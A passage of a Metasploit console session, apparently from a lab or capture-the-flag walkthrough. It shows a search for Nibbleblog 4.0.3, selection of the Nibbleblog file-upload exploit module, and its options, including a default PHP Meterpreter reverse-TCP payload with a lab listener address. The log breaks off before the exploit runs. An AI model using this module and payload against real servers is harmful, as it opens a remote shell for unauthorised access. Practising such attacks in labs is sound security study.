 msf6 > search nibbleblog 4.0.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: